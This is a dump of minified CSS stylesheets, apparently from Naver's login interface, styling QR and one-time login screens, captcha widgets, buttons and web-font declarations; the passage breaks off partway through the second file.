strong{font-weight:var(--font-weight-semi-bold)}.onetime_title+.form_datafix,.qrlogin_title+.form_datafix{border-bottom:1px solid var(--color-neutral-stroke-divider);margin-bottom:-12px;padding:36px 0 16px}.qrlogin_title.confirm_title .subtitle .sub_inner:lang(ja),.qrlogin_title.confirm_title .subtitle .sub_inner:lang(ko),.qrlogin_title.confirm_title .subtitle .sub_inner:lang(zh-Hans),.qrlogin_title.confirm_title .subtitle .sub_inner:lang(zh-Hant),.qrlogin_title.nearo_title .subtitle .sub_inner:lang(ja),.qrlogin_title.nearo_title .subtitle .sub_inner:lang(zh-Hans),.qrlogin_title.nearo_title .subtitle .sub_inner:lang(zh-Hant){gap:0}.onetime_title .subtitle .sub_inner{padding:0 48px}.qrlogin_area{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;gap:20px;-webkit-justify-content:space-between;justify-content:space-between;padding-top:36px}.qrcode{-webkit-flex-shrink:0;flex-shrink:0;font-size:0}.qrcode_box{border:2px solid var(--color-primary-stroke-default);-webkit-border-radius:var(--radius-l);border-radius:var(--radius-l);display:block;padding:8px}.qrcode_code{-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);display:block;padding:6px}.qrcode_code img{vertical-align:top}.qrcode_refresh{background-position:-3px -80px;background-repeat:no-repeat;display:block;height:134px;position:relative;width:134px}.qrcode_refresh:after{background-position:-50px 0;background-repeat:no-repeat;content:"";height:46px;left:50%;margin:-23px 0 0 -23px;position:absolute;top:50%;width:46px}.qrcode_desc{-webkit-box-flex:1;-webkit-flex:1;flex:1;text-align:left}.qrcode_time{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background-color:var(--color-neutral-background-raised-1a);-webkit-border-radius:var(--radius-m);border-radius:var(--radius-m);gap:8px;min-height:76px;padding:12.5px 0;text-align:center}.qrcode_time .number{color:var(--color-neutral-foreground-default);font-size:var(--typography-font-size-heading-medium);font-weight:var(--font-weight-semi-bold);line-height:var(--typography-line-height-heading-medium)}.qrcode_time .spare_time{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;gap:2px;-webkit-justify-content:center;justify-content:center}.qrcode_time .spare_time .spare{color:var(--color-neutral-foreground-default);font-size:var(--typography-font-size-detail-large);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-detail-large);padding-left:20px;position:relative}.qrcode_time .spare_time .spare:before{background-position:-52px -220px;background-repeat:no-repeat;content:"";height:18px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:18px}.qrcode_time .spare_time .time{color:var(--color-primary-foreground-default);font-size:var(--typography-font-size-detail-large);font-weight:var(--font-weight-semi-bold);line-height:var(--typography-line-height-detail-large)}.qrcode_explain{padding-top:16px}.qrcode_explain .explain_item{font-size:0;padding-left:27px;position:relative}.qrcode_explain .explain_item:nth-child(2){margin-top:4px}.qrcode_explain .explain_item:nth-child(2):before{background-position:-145px -65px;background-repeat:no-repeat;height:19px;width:19px}.qrcode_explain .explain_item:before{background-position:-124px -65px;background-repeat:no-repeat;content:"";height:19px;left:0;position:absolute;top:0;width:19px}.qrcode_explain .explain_item .explain{color:var(--color-neutral-foreground-subtle-2);display:block;font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small)}.qrcode_explain .explain_item .explain:lang(zh-Hans){word-break:keep-all}.qrcode_explain .explain_item .icon_arrow,.qrcode_explain .explain_item .icon_lens{display:inline-block;position:relative;vertical-align:top}.qrcode_explain .explain_item .icon_arrow{background-position:-120px -220px;background-repeat:no-repeat;height:16px;margin:1px 1px 0;width:16px}.qrcode_explain .explain_item .icon_lens{background-position:-143px -80px;background-repeat:no-repeat;height:15px;margin:1.5px 1px 0 2px;width:15px}.login_link{-webkit-box-flex:0;-webkit-flex:none;flex:none;margin-top:36px}.login_link .text{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-x-small);padding-right:18px;position:relative}.login_link .text:after{background-position:-98px -220px;background-repeat:no-repeat;content:"";height:16px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:16px}.subtitle{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:8px 0 4px;text-align:center}.subtitle,.subtitle .sub_inner{display:-webkit-box;display:-webkit-flex;display:flex}.subtitle .sub_inner{gap:4px;max-width:100%;min-width:0;padding:0 55px}.subtitle .sub_suffix,.subtitle .sub_text{color:var(--color-neutral-foreground-subtle-1);font-size:var(--typography-font-size-heading-x-small);line-height:var(--typography-line-height-heading-x-small)}.subtitle .sub_text{font-weight:var(--font-weight-bold);max-width:168px;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.subtitle .sub_suffix{-webkit-flex-shrink:0;flex-shrink:0;font-weight:var(--font-weight-normal)}.subtitle .sub_desc{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-label-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-small)}.subtitle .onetime_desc{color:var(--color-neutral-foreground-subtle-1);font-size:var(--typography-font-size-label-large);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-large)}.subtitle .onetime_desc .bullet_arrow{background-position:-142px -220px;background-repeat:no-repeat;display:inline-block;height:16px;margin-top:2px;vertical-align:top;width:16px}.notice_box{background-color:var(--color-neutral-background-raised-1a);-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);margin-top:24px;padding:16px 15px 14px 35px;position:relative;text-align:left}.notice_box:before{background-position:-3px -220px;background-repeat:no-repeat;content:"";height:19px;left:12px;position:absolute;top:16px;width:19px}.notice_box .text{color:var(--color-neutral-foreground-subtle-1);font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small)}.notice_box .text .point{color:var(--color-primary-foreground-default)}.notice_box .link{display:inline-block;font-size:0;padding-top:4px}.notice_box .link .link_text{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small);-webkit-text-decoration-line:underline;text-decoration-line:underline}.form_onetime{padding-top:40px;text-align:left}.wrap.captcha .naver_logo,.wrap.confirmedit .naver_logo,.wrap.confirmfix .naver_logo,.wrap.headered .naver_logo,.wrap.nexon .naver_logo{padding:28px 0 16px}@media all and (min-width: 1024px){.wrap.captcha .naver_logo,.wrap.confirmedit .naver_logo,.wrap.confirmfix .naver_logo,.wrap.headered .naver_logo,.wrap.nexon .naver_logo{padding:70px 0 50px}.wrap.confirmedit .btn_form,.wrap.confirmfix .btn_form,.wrap.nexon .btn_form{padding-top:70px}}.wrap.confirmfix .form_pw.fadein,.wrap.nexon .form_pw.fadein{-webkit-animation:none;animation:none;padding-top:16px}.wrap.mobile_bottomfooer,.wrap.mobile_bottomfooer .container{height:100%}.wrap.mobile_bottomfooer .inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;min-height:100%}.wrap.mobile_bottomfooer .footer,.wrap.mobile_bottomfooer .header{-webkit-box-flex:0;-webkit-flex:none;flex:none}.wrap.mobile_bottomfooer .content{-webkit-box-flex:1;-webkit-flex:1;flex:1}@media all and (min-width: 1024px){.wrap.mobile_bottomfooer .content{-webkit-box-flex:0;-webkit-flex:none;flex:none}}.wrap.captcha .top_wrap{padding-bottom:36px}.wrap.captcha .btn_form{padding-top:28px}.wrap.onetime .btn_form{padding-top:70px}.wrap.onetime .login_link{margin-top:24px}.wrap.article_column,.wrap.article_column .container{height:100%}.wrap.article_column .inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;height:100%;padding-bottom:0}.wrap.article_column .header{-webkit-box-flex:0;-webkit-flex:none;flex:none}.wrap.article_column .content{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.top_wrap,.wrap.article_column .content{display:-webkit-box;display:-webkit-flex;display:flex}.top_wrap{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-bottom:40px;text-align:center}.top_wrap.top_adult .top_inner:lang(ja),.top_wrap.top_adult .top_inner:lang(ko),.top_wrap.top_adult .top_inner:lang(zh-Hans),.top_wrap.top_adult .top_inner:lang(zh-Hant),.top_wrap.top_nearo .top_inner:lang(ja),.top_wrap.top_nearo .top_inner:lang(zh-Hans),.top_wrap.top_nearo .top_inner:lang(zh-Hant){gap:0}.top_wrap.top_adult .top_text{font-weight:var(--font-weight-normal);max-width:none;min-width:auto;overflow:visible;text-overflow:clip;white-space:normal}.top_wrap.top_confirm .top_inner:lang(ja),.top_wrap.top_confirm .top_inner:lang(ko),.top_wrap.top_confirm .top_inner:lang(zh-Hans),.top_wrap.top_confirm .top_inner:lang(zh-Hant){gap:0}.top_wrap.confirm_subitem{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;padding-bottom:24px}.top_wrap .top_inner{display:-webkit-box;display:-webkit-flex;display:flex;gap:4px;max-width:100%;min-width:0}.top_wrap .top_suffix,.top_wrap .top_text{color:var(--color-neutral-foreground-subtle-1);font-size:var(--typography-font-size-heading-x-small);line-height:var(--typography-line-height-heading-x-small)}@media all and (min-width: 1024px){.top_wrap .top_suffix,.top_wrap .top_text{font-size:var(--typography-font-size-display-x-small);line-height:var(--typography-line-height-display-x-small)}}.top_wrap .top_text{font-weight:var(--font-weight-bold);max-width:168px;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media all and (min-width: 1024px){.top_wrap .top_text{max-width:204px}}.top_wrap .top_suffix{-webkit-flex-shrink:0;flex-shrink:0;font-weight:var(--font-weight-normal)}.top_wrap .top_desc{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-detail-large);font-weight:var(--typography-font-weight-400);line-height:var(--typography-line-height-detail-large);margin-top:8px}@media all and (min-width: 1024px){.top_wrap .top_desc{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-label-small);font-weight:var(--typography-font-weight-400);line-height:var(--typography-line-height-label-small)}}.top_wrap .captcha_title,.top_wrap .nexon_title,.top_wrap .skim_title{color:var(--color-neutral-foreground-subtle-1);font-size:var(--typography-font-size-heading-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-heading-x-small)}@media all and (min-width: 1024px){.top_wrap .captcha_title,.top_wrap .nexon_title,.top_wrap .skim_title{font-size:var(--typography-font-size-display-x-small);line-height:var(--typography-line-height-display-x-small)}.top_wrap .captcha_title{font-size:var(--typography-font-size-heading-medium);line-height:var(--typography-line-height-heading-medium)}}.idchoice_list{padding-top:16px}.idchoice_list li+li{margin-top:10px}.idchoice_item{background-color:var(--color-neutral-background-separated-1);border:1px solid var(--color-neutral-stroke-default);-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);display:block;padding:16px 48px 16px 15px;position:relative;width:100%}.idchoice_item .form_datafix{padding-top:0}.icon_forward_nexon{background-position:-194px -174px;background-repeat:no-repeat;height:24px;position:absolute;right:16px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:24px}.another_id_area{margin-top:12px;padding:9.5px 12px}.another_id{color:var(--color-neutral-foreground-subtle-3);display:inline-block;font-size:var(--typography-font-size-label-medium);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-medium);padding-left:22px;position:relative}.another_id:before{background-position:-28px -220px;background-repeat:no-repeat;content:"";height:18px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:18px}.captcha_wrap{background:var(--color-neutral-background-raised-1);-webkit-border-radius:var(--radius-xl);border-radius:var(--radius-xl);padding:20px;text-align:center}.captcha_wrap .top_tip{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small)}@media all and (min-width: 1024px){.captcha_wrap .top_tip{font-size:var(--typography-font-size-label-x-small)}}.captcha_image{display:block;height:140px;margin-top:12px;position:relative}.captcha_image,.captcha_image img{-webkit-border-radius:8px;border-radius:8px}.captcha_image img{vertical-align:top}.captcha_image:after{border:1px;border:1px solid rgba(0,0,0,.08);-webkit-border-radius:8px;border-radius:8px;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.captcha_text{color:var(--color-function-general-green-default);font-size:var(--typography-font-size-label-large);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-large);padding-top:36px}@media all and (min-width: 1024px){.captcha_text{font-size:var(--typography-font-size-heading-x-small)}}.captcha_form{-webkit-box-align:center;-webkit-align-items:center;align-items:center;gap:6px;padding-top:12px}.captcha_form,.captcha_input{display:-webkit-box;display:-webkit-flex;display:flex}.captcha_input{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.captcha_input_text{background-color:var(--color-neutral-background-separated-1);border:var(--stroke-width-default) solid var(--color-neutral-stroke-default);-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);color:var(--color-neutral-foreground-default);cursor:text;font-size:var(--typography-font-size-label-medium);height:48px;line-height:var(--typography-line-height-label-medium);min-width:0;outline:none;overflow:hidden;padding:8px 12px;text-overflow:ellipsis;white-space:nowrap;width:100%}.captcha_input_text::-webkit-input-placeholder{color:var(--color-neutral-foreground-subtle-3);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.captcha_input_text::placeholder{color:var(--color-neutral-foreground-subtle-3);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.captcha_input_text:focus{border:var(--stroke-width-default) solid var(--color-primary-stroke-default);-webkit-transition:border-color 333ms cubic-bezier(1,0,.5,1);transition:border-color 333ms cubic-bezier(1,0,.5,1)}.captcha_voice{background-color:var(--color-neutral-background-default);-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);font-size:0;margin-top:12px;padding:30px 0 31px;text-align:center}.captcha_voice a{display:block}.captcha_voice .img_voice{background-position:-164px -76px;background-repeat:no-repeat;display:inline-block;height:50px;width:50px}.captcha_voice .captcha_voice_text{color:var(--color-neutral-foreground-subtle-3);display:inline-block;font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small);padding-top:10px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.captcha_message{padding:8px 0 0 4px;text-align:left}.captcha_message .captcha_message_text{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small);overflow:hidden}.btn_captcha_image,.btn_captcha_refresh,.btn_captcha_voice{background-color:var(--color-neutral-background-separated-1);border:var(--stroke-width-default) solid var(--color-neutral-stroke-subtle-1);-webkit-border-radius:var(--radius-full);border-radius:var(--radius-full);-webkit-flex-shrink:0;flex-shrink:0;height:48px;position:relative;width:48px}.btn_captcha_image:after,.btn_captcha_refresh:after,.btn_captcha_voice:after{background-position:-164px -174px;background-repeat:no-repeat;content:"";height:24px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:24px}.btn_captcha_voice:after{background-position:-224px -174px}.btn_captcha_image:after,.btn_captcha_voice:after{background-repeat:no-repeat;height:24px;width:24px}.btn_captcha_image:after{background-position:-248px -132px}@media all and (min-width: 1024px){.bridge_wrap{padding:160px 0 52px}}.form_bridge{padding:0 20px}@media all and (min-width: 600px){.form_bridge{margin:0 auto;width:600px}}@media all and (min-width: 1024px){.form_bridge{border:1px solid var(--color-neutral-stroke-subtle-1);-webkit-border-radius:var(--radius-xl);border-radius:var(--radius-xl);height:auto;margin:0 auto;min-height:460px;padding:49px;width:520px}}.form_bridge .btn_form{padding-top:70px}.form_bridge .sns_wrap{padding-top:41px}@media all and (min-width: 1024px){.form_bridge .sns_wrap{padding-bottom:0}}.bridge_top{position:relative;text-align:center}.bridge_top.chzzk .bridge_logo{padding:128px 0 24px}@media all and (min-width: 1024px){.bridge_top.chzzk .bridge_logo{padding-top:130px}}.bridge_top.navermap .bridge_logo{padding:64px 0 24px}@media all and (min-width: 1024px){.bridge_top.navermap .bridge_logo{padding-top:66px}}.bridge_top.naver .bridge_logo{padding:134px 0 24px}@media all and (min-width: 1024px){.bridge_top.naver .bridge_logo{padding-top:136px}}.bridge_top.chzzkimage .bridge_logo{height:268px;width:100%}.bridge_top.chzzkimage .bridge_logo img{height:320px;left:50%;position:absolute;top:-52px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:375px}@media all and (min-width: 1024px){.bridge_top.chzzkimage .bridge_logo{height:271px}.bridge_top.chzzkimage .bridge_logo img{top:-49px}}.bridge_logo{display:block;font-size:0;position:relative;z-index:1}.bridge_desc{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-label-large);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-large)}.bridge_edge{bottom:48px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.bridge_edge:lang(en){background-position:-148px 0;background-repeat:no-repeat;height:29px;width:66px}.bridge_edge:lang(ja),.bridge_edge:lang(zh-Hans),.bridge_edge:lang(zh-Hant){background-position:-148px -31px;background-repeat:no-repeat;height:29px;width:64px}.bridge_edge:lang(vi){background-position:-164px -41px;background-repeat:no-repeat;height:29px;width:118px}.wrap.appskim .container .inner{padding-bottom:50px}.wrap.appskim .back_area{display:block}.wrap.appskim .naver_logo{padding:28px 0 14px}.wrap.appskim .naver_logo .logo{background-position:-164px -3px;background-repeat:no-repeat;display:inline-block;height:32px;width:124px}.wrap.appskim .form{border:none;-webkit-border-radius:none;border-radius:none;margin:0 auto;min-height:unset;padding:0 20px}@media all and (min-width: 600px){.wrap.appskim .form{width:600px}}.wrap.appskim .top_wrap .nexon_title,.wrap.appskim .top_wrap .skim_title{font-size:var(--typography-font-size-heading-x-small);line-height:var(--typography-line-height-heading-x-small)}.wrap.appskim .btn_form{padding-top:48px}@media all and (min-width: 1024px){.wrap.appskim .find_wrap{padding-top:32px}}.wrap.appskim .find_wrap+.napp_auto_bottom_area{padding-top:8px}.wrap.appskim .napp_auto_bottom_area+.banner_wrap{padding-top:52px}@media all and (min-width: 1024px){.wrap.appskim .banner_wrap{display:block}}.applogin_guide{padding-top:20px}.applogin_guide .title{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-x-small)}.applogin_guide .list{font-size:0;margin-top:11.5px}.applogin_guide .list li{display:block;padding-left:11px;position:relative}.applogin_guide .list li+li{margin-top:8px}.applogin_guide .list li:before{background-color:var(--color-neutral-foreground-subtle-3);-webkit-border-radius:50%;border-radius:50%;content:"";height:2px;left:0;position:absolute;top:8px;width:2px}.applogin_guide .list .text{font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal)}.applogin_guide .list .setlink,.applogin_guide .list .text{color:var(--color-neutral-foreground-subtle-3);display:inline-block;line-height:var(--typography-line-height-label-x-small);vertical-align:middle}.applogin_guide .list .setlink{font-size:var(--typography-font-size-detail-large);padding-left:4px;text-decoration:underline}.wrap.pcview{min-width:520px}.wrap.pcview .container .inner{padding-bottom:100px}.wrap.pcview .naver_logo{padding:70px 0 50px}.wrap.pcview .naver_logo .logo{background-image:url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_fe9dfb6d.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-position:-3px -3px;background-repeat:no-repeat;-webkit-background-size:291px 242px;background-size:291px 242px;display:inline-block;height:30px;width:155px}.wrap.pcview .find_wrap{padding-top:24px}.content_wrap.nexon_qrlogin .subtitle{padding:8px 0 0}.content_wrap.nexon_qrlogin .qrlogin_title+.form_datafix{padding:40px 0 16px}.article_wrap{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-bottom:40px}.article_content{padding:0 20px;text-align:center}@media all and (min-width: 600px){.article_content{margin:0 auto;width:600px}}.article_title{color:var(--color-neutral-foreground-default);font-size:var(--typography-font-size-heading-medium);font-weight:var(--typography-font-weight-600);line-height:var(--typography-line-height-heading-medium);padding-top:24px}.article_title .point{color:var(--color-primary-foreground-default)}.article_desc{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-label-medium);font-weight:var(--typography-font-weight-400);line-height:var(--typography-line-height-label-medium);padding-top:12px}.img_exclamation{background-position:-74px 0;background-repeat:no-repeat;display:inline-block;height:72px;vertical-align:top;width:72px}.qrlogin_bizid{padding-top:140px}.article_button_wrap{-webkit-box-flex:0;-webkit-flex:none;flex:none}.article_button_wrap.button_bizid .btn_article_dual{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.article_button_inner{padding:20px}@media all and (min-width: 600px){.article_button_inner{margin:0 auto;width:600px}}.qrlogin_required{padding-top:140px}.img_checked{background-position:0 0;background-repeat:no-repeat;display:inline-block;height:72px;vertical-align:top;width:72px}.number_pic_notice{background-color:var(--color-neutral-background-raised-1a);-webkit-border-radius:8px;border-radius:8px;margin-top:20px;padding:12px;text-align:left}.number_pic_notice .text{color:var(--color-neutral-background-inverted-2);display:block;font-size:var(--typography-font-size-label-x-small);font-weight:var(--typography-font-weight-400);line-height:var(--typography-line-height-label-x-small);padding-left:20px;position:relative}.number_pic_notice .text:before{background-position:-148px -62px;background-repeat:no-repeat;content:"";height:16px;left:0;position:absolute;top:1px;width:16px}.number_pic_id{color:var(--color-primary-foreground-default);font-size:var(--typography-font-size-display-x-small);font-weight:var(--typography-font-weight-700);line-height:var(--typography-line-height-display-x-small);padding-top:60px}.number_pic_desc{color:var(--color-neutral-foreground-subtle-1);font-size:var(--typography-font-size-label-medium);font-weight:var(--typography-font-weight-500);line-height:var(--typography-line-height-label-medium);padding-top:16px}.number_pic_box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;gap:16px;-webkit-justify-content:center;justify-content:center;margin-top:32px}.number_pic_box li{height:80px;width:80px}.number_pic_box .number_text{display:-webkit-box;display:-webkit-flex;display:flex;height:100%;width:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;background:var(--color-neutral-background-separated-1);border:1px solid var(--color-neutral-stroke-divider);-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);color:var(--color-neutral-foreground-default);font-size:var(--typography-font-size-display-small);font-weight:var(--typography-font-weight-700);-webkit-justify-content:center;justify-content:center;line-height:var(--typography-line-height-display-small);padding:21px 0}.btn_form{padding-top:48px}@media all and (min-width: 1024px){.btn_form{padding:12px 0 0}}.btn_form.column{display:block}@media all and (min-width: 600px){.btn_form.column{display:none}}.btn_form.row{display:none}@media all and (min-width: 600px){.btn_form.row{display:block}}.btn_login_dual{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media all and (min-width: 600px){.btn_login_dual{-webkit-flex-wrap:unset;flex-wrap:unset;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}}.btn_article_dual{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;gap:10px;-webkit-justify-content:space-between;justify-content:space-between}@media all and (max-width: 320px){.btn_article_dual{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}}.dual_item{position:relative;-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1}.dual_item.cancel .btn_done{background-color:var(--color-neutral-background-inverted-alpha-1)}.dual_item.cancel .btn_done .text{color:var(--color-neutral-foreground-subtle-1)}.dual_item.passkey{-webkit-box-flex:0;-webkit-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-webkit-order:2;order:2}.dual_item.passkey .btn_done{background-color:var(--color-neutral-background-inverted-alpha-1)}.dual_item.passkey .btn_done .text{color:var(--color-neutral-foreground-subtle-1);padding-left:24px;position:relative}.dual_item.passkey .btn_done .text:before{background-position:-254px -174px;background-repeat:no-repeat;content:"";height:20px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:20px}.dual_item.passkey .btn_done:disabled{background-color:var(--color-neutral-background-disabled)}.dual_item.passkey .btn_done:disabled .text{color:var(--color-neutral-foreground-disabled)}.dual_item.passkey .btn_done:disabled .text:before{background-position:-254px -174px;background-repeat:no-repeat;height:20px;opacity:.2;width:20px}@media all and (min-width: 600px){.dual_item.passkey{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-box-ordinal-group:1;-webkit-order:0;order:0}}.dual_item .bridge_edge{bottom:31px;left:unset;position:absolute;right:0;-webkit-transform:none;transform:none}.dual_item .bridge_edge:lang(en){background-position:0 -74px;background-repeat:no-repeat;height:35px;width:90px}.dual_item .bridge_edge:lang(ja),.dual_item .bridge_edge:lang(zh-Hans),.dual_item .bridge_edge:lang(zh-Hant){background-position:0 -111px;background-repeat:no-repeat;height:35px;width:88px}.dual_item .bridge_edge:lang(vi){background-position:-3px -39px;background-repeat:no-repeat;height:35px;width:142px}.btn_done{background-color:var(--color-primary-background-default);-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);-webkit-box-sizing:border-box;box-sizing:border-box;padding:13.5px 8px;width:100%}@media all and (min-width: 1024px){.btn_done{padding:13.5px 0}}.btn_done .text{color:var(--color-neutral-foreground-static-white);display:inline-block;font-size:var(--typography-font-size-label-medium);font-weight:var(--font-weight-semi-bold);line-height:var(--typography-line-height-label-medium)}.btn_done:disabled{background-color:var(--color-neutral-background-disabled)}.btn_done:disabled .text{color:var(--color-neutral-foreground-disabled)}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-text-fill-color:var(--color-neutral-foreground-default)!important;-webkit-box-shadow:0 0 0 1000px var(--color-neutral-background-default) inset!important;box-shadow:0 0 0 1000px var(--color-neutral-background-default) inset!important;caret-color:var(--color-neutral-foreground-default)!important}
/* 입력값이 있을 때만 기존 스프라이트 아이콘 표시 */
.form_data.has_button .btn_delete,
.form_data.has_button .btn_hide {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}
</file>
<file: naver2.css>
/*2026-9-8 6:24:13 PM*/@charset "UTF-8";@font-face{font-family:NanumSquareL;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareL.ttf) format("truetype")}@font-face{font-family:NanumSquareR;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareR.ttf) format("truetype")}@font-face{font-family:NanumSquareB;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareB.ttf) format("truetype")}@font-face{font-family:NanumSquareEB;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.eot);src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.eot?#iefix) format("embedded-opentype");src:url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/NanumSquareEB.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:100;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Thin.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:200;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.woff) 